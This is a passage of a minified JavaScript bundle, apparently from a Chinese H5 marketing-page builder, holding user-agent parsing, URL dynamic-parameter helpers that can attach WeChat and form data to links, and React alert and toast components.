(10[0-9._]*)/.test(t)&&(e=RegExp.$1.replace(/_/g,".")),{name:"Mac OS X",version:e}}(t))):t.match("Linux")?(e.isLinux=!0,o(o({},e),function(t){var e="Linux",r="";if(t.match("CentOS")){e="CentOS";var n=/CentOS\/[0-9.-]+el([0-9_]+)/.exec(t);n&&(r=n[1].replace(/_/g,"."))}if(t.match("Debian")&&(e="Debian"),t.match("Fedora")){e="Fedora";var A=/Fedora\/[0-9.-]+fc([0-9]+)/.exec(t);A&&(r=A[1])}if(t.match("Red Hat")){e="Red Hat";var o=/Red Hat[^/]*\/[0-9.-]+el([0-9_]+)/.exec(t);o&&(r=o[1].replace(/_/g,"."))}if(t.match("Ubuntu")){e="Ubuntu";var i=/Ubuntu\/([0-9.]*)/.exec(t);i&&(r=i[1])}return{name:e,version:r}}(t))):t.match("Windows")?(e.isWindows=!0,o(o({},e),a(t))):t.match("CrOS")?o(o({},e),{},{name:"Chrome OS"}):e}function u(t){var e={name:"",version:"",isChrome:!1,isEdge:!1,isFirefox:!1,isIE:!1,isSafari:!1},r=function(t){for(var e=0,r=[{name:"QQ",detect:/M?QQBrowser\/([0-9.]*)/i},{name:"TT",detect:/TencentTraveler ([0-9.]*)/i},{name:"Weixin",detect:/MicroMessenger\/([0-9.]*)/i},{name:"Sogou",detect:/SE 2.X MetaSr/i},{name:"Liebao",detect:/LBBROWSER/i},{name:"Maxthon",detect:/Maxthon[/ ]([0-9.]*)/i},{name:"360SE",detect:/360SE/i},{name:"360EE",detect:/360EE/i},{name:"Baidu",detect:/(?:M?BaiduBrowser|BIDUBrowser|BaiduHD)\/([0-9.]*)/i},{name:"Taobao",detect:/TaoBrowser\/([0-9.]*)/i}];e<r.length;e++){var n=r[e];if(n.detect.test(t))return{name:n.name,version:RegExp.$1||""}}if(t.match("UCWEB")||t.match("UCBrowser")){var A="";return/UCWEB([0-9.]*)/.test(t)&&(A=RegExp.$1),/UCBrowser\/([0-9.]*)/.test(t)&&(A=RegExp.$1),{name:"UC",version:A}}return null}(t);return r?o(o({},e),r):t.match("MSIE")?(e.isIE=!0,o(o({},e),function(t){var e="";return/MSIE ([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"IE",version:e}}(t))):t.match(/Firefox|FxiOS/)?(e.isFirefox=!0,o(o({},e),function(t){var e="";return/(?:Firefox|FxiOS)\/([0-9ab.]*)/.test(t)&&(e=RegExp.$1),{name:"Firefox",version:e}}(t))):t.match(/Opera/i)?o(o({},e),function(t){var e="";return/Opera[/| ]([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Opera",version:e}}(t)):t.match("Edge")?(e.isEdge=!0,o(o({},e),function(t){var e="";return/Edge\/([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Edge",version:e}}(t))):t.match("Chromium")?o(o({},e),function(t){var e="";return/Chromium\/([0-9.]*)/.test(t)&&(e=RegExp.$1),{name:"Chromium",version:e}}(t)):t.match(/Chrome|CriOS/)||t.match("Android")?(e.isChrome=!0,o(o({},e),function(t){var e="Chrome",r="";return/(?:Chrome|CriOS)\/([0-9.]*)/.test(t)?r=RegExp.$1:/Version\/([0-9.]+) Mobile/.test(t)&&(e="Android",r=RegExp.$1),{name:e,version:r}}(t))):t.match("Safari")?(e.isSafari=!0,o(o({},e),function(t){var e="";return/Version\/([0-9.]+)/.test(t)&&(e=RegExp.$1),{name:"Safari",version:e}}(t))):e}function c(t){var e={name:"",version:"",isWebkit:!1,isKHTML:!1,isGecko:!1,isPresto:!1,isTrident:!1};return/WebKit\/([0-9.]*)/i.test(t)||/Browser\/AppleWebKit([0-9.]*)/i.test(t)?(e.name="Webkit",e.version=RegExp.$1,e.isWebkit=!0,e):/KHTML\/([0-9.]*)/.test(t)?(e.name="KHTML",e.version=RegExp.$1,e.isKHTML=!0,e):/Gecko/.exec(t)&&!/like Gecko/i.test(t)?(e.name="Gecko",/; rv:([^)]+)\)/.test(t)&&(e.version=RegExp.$1),e.isGecko=!0,e):/Presto\/([0-9.]*)/.test(t)?(e.name="Presto",e.version=RegExp.$1,e.isPresto=!0,e):/Trident\/([0-9.]*)/.test(t)?(e.name="Trident",e.version=RegExp.$1,e.isTrident=!0,e):e}function l(t){var e={name:"",version:"",isWeixin:!1,isWXWork:!1},r=function(){for(var t="",e=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle"],r=e.length,n=0;n<r;n++)t+=0===n?e[n]:"|"+e[n];return t&&(t="\\b("+t+")/[0-9.]*"),new RegExp(t)}(),n=t.match(r);if(n){var A=n[0].split("/");e.name=A[0],e.version=A[1]}return"MicroMessenger"===e.name&&(/wxwork\/([0-9.]*)/i.test(t)?(e.name="wxwork",e.version=RegExp.$1,e.isWXWork=!0):(e.name="Weixin",e.isWeixin=!0)),e}function f(t){var e=t.split(/[ ]\(|\)[ ]/)[1],r="",n="";/iPhone/i.test(t)?(n="iphone",r="iphone"):/(iPad|iPod)/i.test(t)?(n="ipad",r="ipad"):/Android/i.test(t)&&(n="android",r="android");var A,o=window.screen.width||0,i=window.screen.height||0,a=window.devicePixelRatio||0;return"android"===n?r=/GT-|SM-|SCH-/gi.test(A=e)?"samsung":/HM|RedMi|Mi|MIX/gi.test(A)?"xiaomi":/HUAWEI|HONOR/gi.test(A)?"Huawei":/vivo/gi.test(A)?"vivo":/Meitu|MP/gi.test(A)?"Meitu":/OPPO|R6|R7|R8/gi.test(A)?"OPPO":/Coolpad|SK1/gi.test(A)?"Coolpad":/ASUS/gi.test(A)?"ASUS":/ZTE/gi.test(A)?"ZTE":/HTC/gi.test(A)?"HTC":/Sony/gi.test(A)?"Sony":/Lenovo/gi.test(A)?"Lenovo":/NX5/gi.test(A)?"nubia":/SM|YQ/gi.test(A)?"Smartisan":/m([0-9cx]{1,4})/gi.test(A)||/PRO 5/g.test(A)?"meizu":"UNKOWN":"iphone"===n&&(r="iphoneOther",320===o&&(480===i&&(r=2===a?"iphone4x":"iphoneOther"),568===i&&(r="iphone5x")),375===o&&(667===i?r="iphone6x":812===i&&(r="iphoneX")),414===o&&(r="iphone6xp")),r}function p(t){return t||(t=window.navigator.userAgent),{ua:t,os:s(t),browser:u(t),deviceModel:f(t),engine:c(t),app:l(t)}}var d=p(window.navigator.userAgent)},function(t,e,r){"use strict";var n=r(44),A=r(239),o=r(128);r(129)("search",1,(function(t,e,r,i){return[function(r){var n=t(this),A=null==r?void 0:r[e];return void 0!==A?A.call(r,n):new RegExp(r)[e](String(n))},function(t){var e=i(r,t,this);if(e.done)return e.value;var a=n(t),s=String(this),u=a.lastIndex;A(u,0)||(a.lastIndex=0);var c=o(a,s);return A(a.lastIndex,u)||(a.lastIndex=u),null===c?-1:c.index}]}))},function(t,e,r){"use strict";var n=r(27),A=r(123)(5),o=!0;"find"in[]&&Array(1).find((function(){o=!1})),n(n.P+n.F*o,"Array",{find:function(t){return A(this,t,arguments.length>1?arguments[1]:void 0)}}),r(122)("find")},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){"use strict";var n,A;r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return A})),function(t){t.SYSTEM="system",t.FORM="form",t.CUSTOME="custom",t.USER="user"}(n||(n={})),function(t){t.APP_NAME="作品名称",t.VIEW_COUNT="浏览量",t.DATE="日期",t.WECHAT_HEAD_IMG="微信头像",t.WECHAT_NICKNAME="微信昵称",t.UPLOADED_IMAGE="上传的图片",t.SLIDE_IMAGE="轮播的图片",t.AI_FACE_IMAGE="人脸变化图片",t.APP_URL="当前作品地址",t.DIY_POSTER_IMAGE="制成的图片",t.SELECT_DISPLAY_SELECT_OPTION_COUNT="已选选择项数量",t.USER_HEAD_IMG="用户头像",t.USER_NICKNAME="用户昵称",t.PLUGIN_AUTH_RESULT="鉴权结果信息"}(A||(A={}))},function(t,e,r){t.exports=!r(42)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,r){"use strict";r.d(e,"g",(function(){return y})),r.d(e,"f",(function(){return B})),r.d(e,"a",(function(){return b})),r.d(e,"i",(function(){return E})),r.d(e,"j",(function(){return C})),r.d(e,"h",(function(){return F})),r.d(e,"e",(function(){return S})),r.d(e,"b",(function(){return R})),r.d(e,"c",(function(){return D})),r.d(e,"d",(function(){return M}));r(13),r(46),r(3),r(59),r(14),r(41),r(25),r(39),r(36),r(204),r(38),r(11),r(24),r(9),r(28),r(21),r(18),r(20);var n=r(6),A=r(7),o=r(1),i=r(8),a=r(207),s=r(23),u=r(75),c=r(220);function l(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return f(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return f(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function p(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function d(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){p(o,n,A,i,a,"next",t)}function a(t){p(o,n,A,i,a,"throw",t)}i(void 0)}))}}var h=n.a.get("renderer:trigger-dynamic-params"),g=window.pageData,w=["rp_app_id"],m={};function v(t){return Object(A.a)(window.location.search)[t]}function y(t){/^https?:\/\//i.test(t)||(t="http://"+t);var e=document.createElement("a");e.setAttribute("href",t);var r=e.host,n=e.hostname,A=e.pathname,o=e.port,i=e.protocol,a=e.search,s=e.hash;return{origin:i+"//"+n+(o.length?":"+o:""),host:r,hostname:n,pathname:A,port:o,protocol:i,search:a,hash:s}}function B(){var t=window.pageData.clickDynamicParams;return Array.isArray(t)?t.map((function(t){var e=function(t){var e,r={inParamKey:t.inParamKey,outType:t.outType,outParamKey:t.outParamKey};e="system_param"===t.dynamicParamType||"user_discern_param"===t.dynamicParamType?function(t){var e=window.pageData.wechatUserData,r=void 0===e?{}:e,n=Object(c.a)()||{};switch(t){case"rp_appId":return g.id;case"rp_pfid":return g.pfid;case"rp_cookieId":return function(){var t=localStorage.getItem("tecent_cloud_id");if(t)return t;return t=function(){var t=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(t+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var r=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?r:3&r|8).toString(16)}))}(),localStorage.setItem("tecent_cloud_id",t),t}();case"rp_wx_openId":return r.openid||"";case"rp_wx_appId":case"rp_wx_appid":return r.appid||"";case"rp_wx_nickname":return r.nickname||"";case"rp_phoneNumber":return A=Object(u.c)(),(a=Object.values(A).filter((function(t){return"tel"===t.inputType})))[0]&&a[0].value||"";case"audienceId":return o.a(i.a.FIBO_INIT_DATA)&&o.a(i.a.FIBO_INIT_DATA).audid;case"userId":if(S())return localStorage.getItem("tentcentCloudUserId")||"";break;case"rp_env":return window.H5_RUNTIME_ENV||"";case"rp_appUrl":return window.encodeURIComponent(location.origin+location.pathname);case"rp_url":return window.encodeURIComponent(location.href.includes("#")?location.href.split("#")[0]:location.href);case"rp_third_user_id":return n.thirdEmpId||"";case"rp_qw_user_id":return n.weworkEmpId||"";default:return v(t)}var A,a}(t.inParamKey):v(t.inParamKey);e&&(r.value=e);return r}(t),r=e.value;return"user_discern_param"===t.dynamicParamType&&r&&S()&&(m[t.inParamKey]=r),e})).filter((function(t){return t.value&&!w.includes(t.inParamKey)})):[]}function b(t){return t&&t.dynamicParams}function E(t){var e="";return t.forEach((function(t){var r=t.outType,n=t.value;"component_text"===r&&n&&(e=n)})),e}function C(t,e,r){return U.apply(this,arguments)}function U(){return(U=d(regeneratorRuntime.mark((function t(e,r,n){var A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return A="",r.forEach((function(t){var r=t.inParamKey,o=t.outType,i=t.value;if(n&&n[r]&&(i=n[r]),"component_attach_link"===o)i&&(A=H(A,t));else if("component_link"===o&&i){var a=y(e),s=a.pathname,u=void 0===s?"":s,c=a.search;e=i+u+(void 0===c?"":c)}})),t.next=4,R(e,A);case 4:return e=t.sent,t.abrupt("return",e);case 6:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function O(t,e,r){var n,o=t.split("?"),i=o[0],a=o[1];if(a){var s=Object(A.a)(a);return s[e]=r,i+"?"+Object(A.b)(s)}return i+"?"+Object(A.b)(((n={})[e]=r,n))}function _(t,e){return Q.apply(this,arguments)}function Q(){return(Q=d(regeneratorRuntime.mark((function t(e,r){var n,A;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return void 0===r&&(r=1),t.prev=1,t.next=4,Object(a.b)(e);case 4:return n=t.sent,t.abrupt("return",n);case 8:if(t.prev=8,t.t0=t.catch(1),!(r>1)){t.next=15;break}return t.next=13,_(e,--r);case 13:return A=t.sent,t.abrupt("return",A);case 15:throw new Error(t.t0.message);case 16:case"end":return t.stop()}}),t,null,[[1,8]])})))).apply(this,arguments)}function F(){return I.apply(this,arguments)}function I(){return(I=d(regeneratorRuntime.mark((function t(){var e,r,n,o,i,a,u,c,f,p,d,g;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(e=B(),r={},n=l(e);!(o=n()).done;)(i=o.value).value&&(r[i.inParamKey]=i.value);return a="",t.prev=4,t.next=7,_(r,3);case 7:if((u=t.sent).content){t.next=10;break}throw new Error(u.retMsg);case 10:a=u.content.ActivityUrl,t.next=17;break;case 13:throw t.prev=13,t.t0=t.catch(4),c=t.t0.message.replace(/，.*/,""),new Error(c);case 17:if(f=new URL(a),p=Object(A.a)(f.search),d=Object(s.getOpfStatisticSdk)())try{g=Object(A.a)(d.dealUrl(window.location.href)),p.sui=g.sui,p.lc=g.lc,p.from=d.getVariable("shareType"),p.staytm=d.getVariable("staytm"),p.ttp=d.getVariable("ttp")}catch(t){h.error("解析动态参数出错",t)}return p.referrer=window.location.href,t.abrupt("return",""+f.origin+f.pathname+"?"+Object(A.b)(p));case 23:case"end":return t.stop()}}),t,null,[[4,13]])})))).apply(this,arguments)}function S(){return window.RPCONFIG.tencentCloudOpfid===window.pageData.opfid}function T(t){var e="";return t.forEach((function(t){var r=t.outType,n=t.value;"component_attach_link"===r&&n&&(e=H(e,t))})),e}function P(t){var e=t.split("?"),r=e[0],n=void 0===r?"":r,A=e[1];return{pureLink:n,paramStr:void 0===A?"":A}}function H(t,e){void 0===t&&(t="");var r=e.outType,n=e.outParamKey,o=e.value;if("component_attach_link"===r)if(t){var i=Object(A.a)(t);i[n]=o,t=Object(A.b)(i)}else{var a;t=Object(A.b)(((a={})[n]=o,a))}return t}function x(t,e){var r=t.split("?"),n=r[0];return r[1]?t+"&"+e:e?n+"?"+e:t}function R(t,e){return N.apply(this,arguments)}function N(){return(N=d(regeneratorRuntime.mark((function t(e,r){var n,A,o,i,s,u,c,l,f,p,d;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===r&&(r=""),n=window.encryptConfig||{},A=n.cryptoEnableStatus,o=void 0!==A&&A,i=n.cryptoAlgorithm,s=void 0===i?"":i,u=P(e),c=u.pureLink,l=u.paramStr,l=r?l+(l?"&":"")+r:l,!o||!l){t.next=24;break}return t.prev=7,f=window.pageData.pfid,t.next=11,Object(a.a)(f,l);case 11:if(p=t.sent){t.next=14;break}return t.abrupt("return",x(c,l));case 14:if(d=O(c,"ciphertext",p),!s){t.next=17;break}return t.abrupt("return",O(d,"type",s));case 17:return t.abrupt("return",d);case 20:return t.prev=20,t.t0=t.catch(7),h.error("参数串加密失败",t.t0),t.abrupt("return",x(c,l));case 24:return t.abrupt("return",x(c,l));case 25:case"end":return t.stop()}}),t,null,[[7,20]])})))).apply(this,arguments)}function D(t,e,r){return k.apply(this,arguments)}function k(){return(k=d(regeneratorRuntime.mark((function t(e,r,n){var A,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(void 0===e&&(e=""),void 0===r&&(r=[]),void 0===n&&(n=!1),A=T(B()),o="",r.forEach((function(t){o=H(o,t)})),i="",i=A?o?A+"&"+o:A:o||"",!n){t.next=10;break}return t.abrupt("return",x(e,i));case 10:return t.next=12,R(e,i);case 12:return t.abrupt("return",t.sent);case 13:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function M(t){void 0===t&&(t={});var e=B(),r={};return e.forEach((function(e){r[e.inParamKey]=e.value,!e.value&&t[e.inParamKey]&&(r[e.inParamKey]=t[e.inParamKey])})),r}},function(t,e,r){"use strict";r(24),r(26),r(10),r(9),r(14),r(15),r(19),r(3),r(28),r(21),r(18),r(20);var n=r(0),A=r.n(n),o=r(203),i=(r(315),r(4)),a=r(131),s=r(1),u=r(8),c=r(5);function l(){s.a(u.a.DEMO_ISLOCAL)||v()}function f(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function d(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?d(Object(r),!0).forEach((function(e){w(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function g(t,e){return(g=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function w(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return v}));var m=function(t){var e,r;function n(){return t.apply(this,arguments)||this}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,g(e,r),n.prototype.render=function(){return A.a.createElement(o.a,h({},this.props))},n}(n.Component);function v(t){function e(t){A.a.unmountComponentAtNode(t),document.body.removeChild(t)}if(t)e(t);else for(var r,n=f(Array.prototype.slice.call(document.querySelectorAll(".r-alert .g-dialog")));!(r=n()).done;){var o=r.value;o.parentElement&&!o.classList.contains("rp-gg-dialog")&&e(o.parentElement)}}w(m,"show",void 0),w(m,"hide",void 0);var y,B=(y=v,function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];y.call.apply(y,[null].concat(e)),a.a&&(s.d(u.a.DEMO_ISLOCAL,1),i.d.fire(c.a.CLOSE_DIALOG,{}))});i.d.on(c.a.CLOSE_DIALOG,l);var b={showTitle:!1,showCloseBtn:!1,modal:!0,closeOnClickModal:!1,className:"r-alert",banScroll:!0};m.show=function(t,e,r){void 0===e&&(e=!0);var n,i,a,s,u=r?h(h({},b),r):b;n=u,i=A.a.createElement("div",{className:"r-alert-content"},A.a.createElement("div",{className:"alert-content"},t),e?A.a.createElement("div",{className:"ok-btn",onClick:function(){return B()}},"好的"):null),(s=document.createElement("div")).setAttribute("class","r-alert"),document.body.appendChild(s),a=A.a.createElement(o.a,h(h({},n),{},{onClose:function(){A.a.unmountComponentAtNode(s),document.body.removeChild(s)}}),i),A.a.render(a,s)},m.hide=B},function(t,e,r){"use strict";r.d(e,"a",(function(){return c}));r(66),r(21),r(3),r(18),r(20),r(24),r(59),r(10),r(9),r(14),r(15),r(19);var n=r(0),A=r.n(n),o=r(33),i=r.n(o);r(305);function a(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function s(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?a(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var c=function(){function t(){u(this,"rootClassName","r-toast"),u(this,"maskClassName","r-toast-mask"),u(this,"defaultTransitionCls","toast-fade-in"),u(this,"containerClassName",this.rootClassName+"-container"),u(this,"defalutProps",{mask:!1,duration:2e3,banScroll:!0,className:this.defaultTransitionCls}),u(this,"toastItems",new Map)}t.getInstance=function(){return t.instance},t.show=function(e,r){void 0===r&&(r={});var n=t.getInstance(),o=n.generateToastId(),a=s(s({},n.defalutProps),r),u=a.className,c=a.mask,f=a.banScroll,p=i()(n.rootClassName,o,u),d=A.a.createElement(l,{msg:e,className:p});return n.mountToBody(d,c,f),n.addToastItem(o,a),o},t.hide=function(e){var r=t.getInstance(),n=function(t){var e=r.toastItems.get(t);e&&e.destroy&&e.destroy()};e?n(e):r.toastItems.forEach((function(t){return n(t.toastId)}))};var e=t.prototype;return e.addToastItem=function(t,e){var r=this,n=e.duration,A=void 0===n?-1:n,o=e.onDestroy,i=function(){var e=r.toastItems.get(t);e&&window.clearTimeout(e.timer),r.toastItems.delete(t),r.unmountFromBody(t),o&&o()},a=A>0?window.setTimeout(i,A):A;this.toastItems.set(t,{toastId:t,timer:a,destroy:i})},e.generateToastId=function(){return"r-"+Math.random().toString(32).slice(2)},e.mountToBody=function(t,e,r){void 0===e&&(e=!0),void 0===r&&(r=!0);var n=document.querySelector("."+this.containerClassName);if(!n){if((n=document.createElement("div")).className=this.containerClassName,e){var o=document.createElement("div");o.className=this.maskClassName,o.classList.add(this.defaultTransitionCls),r&&o.addEventListener("touchmove",(function(t){return t.stopPropagation()})),document.body.appendChild(o)}document.body.appendChild(n)}var i=document.createElement("div");n.appendChild(i),A.a.render(t,i)},e.unmountFromBody=function(t){var e=document.querySelector("."+this.maskClassName),r=document.querySelector("."+this.containerClassName),n=document.querySelector("."+this.rootClassName+"."+t);if(r&&n){var o=n.parentElement;if(!o)return;A.a.unmountComponentAtNode(o),r.removeChild(o),r.childNodes.length<=0&&(document.body.removeChild(r),e&&document.body.removeChild(e))}},t}();function l(t){return A.a.createElement("div",{className:t.className},A.a.createElement("p",null,t.msg))}u(c,"instance",new c)},function(t,e,r){"use strict";function n(t){return t||(t=navigator.userAgent),-1!==(t=t.toLowerCase()).indexOf("micromessenger")&&-1===t.indexOf("wxwork")}r.d(e,"a",(function(){return n}))},function(t,e,r){"use strict";r.d(e,"a",(function(){return l})),r.d(e,"b",(function(){return p})),r.d(e,"k",(function(){return d})),r.d(e,"j",(function(){return h})),r.d(e,"e",(function(){return g})),r.d(e,"h",(function(){return w})),r.d(e,"g",(function(){return m})),r.d(e,"n",(function(){return v})),r.d(e,"i",(function(){return y})),r.d(e,"o",(function(){return B})),r.d(e,"c",(function(){return b})),r.d(e,"d",(function(){return E})),r.d(e,"m",(function(){return U})),r.d(e,"f",(function(){return O})),r.d(e,"l",(function(){return _}));r(13),r(9),r(14),r(3),r(59),r(47),r(39),r(25),r(24),r(36),r(46),r(10),r(15),r(19),r(11),r(206),r(94),r(185),r(31),r(4);var n=r(7),A=(r(132),r(163),r(60),r(6)),o=(r(5),r(23),r(194),r(111),r(54),r(2)),i=r(101);function a(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function s(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?a(Object(r),!0).forEach((function(e){u(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}A.a.get("renderer:cmp:pluginMain");var c={},l=Symbol.for("NOT_PLUGIN_COMPONENT_CMP");function f(){var t=[];return window.pageData.pages&&window.pageData.pages.forEach((function(e){var r=e.cmps.filter((function(t){return t.type===o.c.PLUGIN_MAIN}));t.push.apply(t,r)})),t}function p(t){return s(s({},t.pluginInfo),{},{id:t.id,name:t.name,title:t.title,version:t.version&&t.version.toString()||"",componentId:t.pluginComponentId})}function d(t){return t&&(t.isSimpleComponent||!!t.cmpEditBindId)}function h(t){return t&&t.isCmplibCompatible}function g(t){var e=t.type;return d(t)&&t.isSimpleComponent&&(e=t.simpleComponentType),e}function w(t){var e=f().find((function(e){return e.pluginComponentId===t}));return e||null}function m(t){return function(){var t=[];return window.pageData.pages&&window.pageData.pages.forEach((function(e){var r=e.cmps.filter((function(t){return t.type===o.c.PLUGIN_COMPONENT}));t.push.apply(t,r)})),t}().find((function(e){return!!e.componentInfo.elements.find((function(e){return e.id===t}))}))}function v(t){t&&(c[t]=!0)}function y(t){return!!c[t]}var B=function(){var t=(window.RPCONFIG||{}).pluginCDN,e=new URL(t);"http:"===e.protocol&&e.port;return!1}();function b(t,e){var r=e.componentCb,n=e.pluginCb;if(i.a.isPluginComponent(t))return{type:o.c.PLUGIN_COMPONENT,callbackRes:r&&r(t)};if(i.a.isPlugin(t)){return t.pluginInfo=s(s({},{elements:[],inlinePages:[]}),t.pluginInfo),{type:o.c.PLUGIN_MAIN,callbackRes:n&&n(t)}}return l}function E(t){var e=window.RP_DEBUG_CONFIG.debugPluginCDN;return t.includes("127.0.0.1")&&(t=e+"/"+t.split("/").slice(3).join("/")),t}function C(t){return window.RP_DEBUG_CONFIG.debugConfigs.find((function(e){var r=e.debugComponentList;return e.bindPluginName?t===e.bindPluginName:r.find((function(t){return t.isControllerComponent})).key===t}))}function U(t,e){var r=C(e);return t.includes("127.0.0.1")&&null!=r&&r.debugPluginCDN&&(t=r.debugPluginCDN+"/"+t.split("/").slice(3).join("/")),t}function O(t){var e=C(t);return e?e.packageName:""}function _(){var t;return!(null==(t=Object(n.a)(window.location.search))||!t.debug)}},function(t,e,r){var n=r(44),A=r(187),o=r(114),i=Object.defineProperty;e.f=r(50)?Object.defineProperty:function(t,e,r){if(n(t),e=o(e,!0),n(r),A)try{return i(t,e,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[e]=r.value),t}},function(t,e,r){var n=r(92),A=Math.min;t.exports=function(t){return t>0?A(n(t),9007199254740991):0}},function(t,e,r){"use strict";r.d(e,"a",(function(){return U})),r.d(e,"b",(function(){return _})),r.d(e,"c",(function(){return Q})),r.d(e,"d",(function(){return F}));r(13),r(64),r(25),r(21),r(3),r(18),r(20),r(11),r(26),r(144),r(59),r(213),r(66);var n=r(40),A=r(7),o=r(4);function i(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function a(t){i(o,n,A,a,s,"next",t)}function s(t){i(o,n,A,a,s,"throw",t)}a(void 0)}))}}function s(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function u(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function c(t){var e="function"==typeof Map?new Map:void 0;return(c=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return l(t,arguments,d(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),p(n,t)})(t)}function l(t,e,r){return(l=f()?Reflect.construct:function(t,e,r){var n=[null];n.push.apply(n,e);var A=new(Function.bind.apply(t,n));return r&&p(A,r.prototype),A}).apply(null,arguments)}function f(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return 